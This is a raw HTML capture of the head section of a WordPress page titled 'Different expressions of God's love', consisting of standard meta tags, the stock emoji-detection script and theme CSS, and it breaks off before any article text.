

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://harpadei.com/en/different-expressions-of-gods-love/
body_size: 116201
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>Different expressions of God’s love</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://harpadei.com/distintas-expresiones-del-amor-de-dios/" hreflang="es" />
<link rel="alternate" href="https://harpadei.com/en/different-expressions-of-gods-love/" hreflang="en" />
<link rel="alternate" href="https://harpadei.com/de/verschiedene-weisen-der-liebe-gottes/" hreflang="de" />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://harpadei.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://harpadei.com/en/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/harpadei.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sdm-styles-css' href='https://harpadei.com/wp-content/plugins/simple-download-monitor/css/sdm_wp_styles.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='formidable-css' href='https://harpadei.com/wp-content/plugins/formidable/css/formidableforms.css?ver=8141441' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://harpadei.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.11.1' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:#2c6418;}a:hover,a:focus{color:#000000;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Andada',serif;font-weight:400;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-8);}p,.entry-content p{margin-bottom:0.5em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Fondamento',handwriting;font-weight:400;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:61px;font-size:4.0666666666667rem;display:block;}header .custom-logo-link img{max-width:195px;width:195px;}.astra-logo-svg{width:195px;}.site-header .site-description{font-size:36px;font-size:2.4rem;display:block;}.entry-title{font-size:37px;font-size:2.4666666666667rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:44px;font-size:2.9333333333333rem;font-weight:400;font-family:'Fondamento',handwriting;line-height:1.4em;}h2,.entry-content h2{font-size:28px;font-size:1.8666666666667rem;font-family:'Fondamento',handwriting;line-height:1.3em;}h3,.entry-content h3{font-size:12px;font-size:0.8rem;font-weight:400;font-family:Arial,Helvetica,Verdana,sans-serif;line-height:1.3em;}h4,.entry-content h4{font-size:18px;font-size:1.2rem;line-height:1.2em;font-family:'Fondamento',handwriting;}h5,.entry-content h5{font-size:16px;font-size:1.0666666666667rem;line-height:1.2em;font-family:'Fondamento',handwriting;}h6,.entry-content h6{font-size:13px;font-size:0.86666666666667rem;line-height:1.25em;font-family:'Fondamento',handwriting;}::selection{background-color:#3e990e;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-8);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#2c6418;background-color:#2c6418;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#2c6418;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#2c6418;background-color:#2c6418;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#2c6418;border-color:#2c6418;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#2c6418;}.entry-meta,.entry-meta *{line-height:1.45;color:#2c6418;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#000000;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#2c6418;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#2c6418;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#2c6418;border-color:#2c6418;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#2c6418;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-8);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,a.ast-post-filter-single,.ast-single-post .wp-block-button.is-style-outline .wp-block-button__link,div.ast-custom-button,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-8);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#2c6418;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#20621b;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #20621b;color:#20621b;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#20621b;color:#ffffff;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 769px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}.ast-small-footer > .ast-footer-overlay{background-color:#03150e;;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:#377709;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:normal;line-height:1em;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#96e87d;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:768px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:768px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:768px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:769px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{color:#000000;border-color:var(--ast-global-color-8);background-color:#92bf85;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:'Anek Malayalam',sans-serif;font-weight:600;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-8);background-color:#e5ece7;border-color:#636363;}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-image:linear-gradient(to right,rgba(117,170,134,0.87),rgba(117,170,134,0.87)),url(http://harpadei.com/wp-content/uploads/2023/05/Noten-Hintergrund.png);background-repeat:repeat;background-position:center center;background-size:auto;background-attachment:fixed;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:768px){.site-title{display:block;}.site-header .site-description{display:block;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:block;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:768px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://harpadei.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://harpadei.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://harpadei.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:0px) {.main-header-bar .main-header-bar-navigation{display:none;}}@media (min-width:769px){.blog .site-content > .ast-container,.archive .site-content > .ast-container,.search .site-content > .ast-container{max-width:1480px;}}@media (min-width:769px){.single-post .site-content > .ast-container{max-width:1314px;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#8dcf71;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:0px;border-top-color:#529e1c;}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after 